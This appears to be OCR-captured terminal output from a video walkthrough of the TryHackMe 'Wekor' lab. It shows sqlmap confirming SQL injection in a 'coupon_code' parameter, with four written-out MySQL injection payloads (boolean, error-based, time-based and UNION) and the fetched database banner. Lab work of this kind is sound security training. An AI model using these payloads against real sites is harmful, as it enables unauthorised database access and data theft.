 Burp Suite Commu...
Discord
Log In ‹ Wekor's Bl...
ionknow@kali: ~/D...
ionknow@kali: ~/D...
06:48 PM
ionknow@kali: ~/Desktop/YT/thm/wekor
ionknow@kali: ~/Desktop/YT/thm/wekor 190x49
ionknow@kali:~/Desktop/YT/thm/wekor$ sqlmap -r req --banner
{1.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:17:39 /2021-03-11/
[10:17:39] [INFO] parsing HTTP request from 'req'
[10:17:39] [INFO] resuming back-end DBMS 'mysql'
[10:17:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: coupon_code (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: coupon_code=asdsadsadsa' OR NOT 4067=4067#&apply_coupon=Apply Coupon
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: coupon_code=asdsadsadsa' AND GTID_SUBSET(CONCAT(0x7176767871,(SELECT (ELT(3931=3931,1))),0x7176716271),3931)-- uTIz&apply_coupon=Apply Coupon
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: coupon_code=asdsadsadsa' AND (SELECT 8866 FROM (SELECT(SLEEP(5)))myDC)-- cPoc&apply_coupon=Apply Coupon
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: coupon_code=asdsadsadsa' UNION ALL SELECT NULL,CONCAT(0x7176767871,0x414b55494a4357496853564b414e4967716967434d537645635a6d6e74437472576c636447425a50,0x7176716271),NULL#&apply_c
oupon=Apply Coupon
---
[10:17:40] [INFO] the back-end DBMS is MySQL
[10:17:40] [INFO] fetching banner
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.6
banner: '5.7.32-0ubuntu0.16.04.1'
[10:17:40] [INFO] fetched data logged to text files under '/home/ionknow/.local/share/sqlmap/output/10.10.151.101'
[*] ending @ 10:17:40 /2021-03-11/
ionknow@kali:~/Desktop/YT/thm/wekor$ sqlmap -r req -D wordpres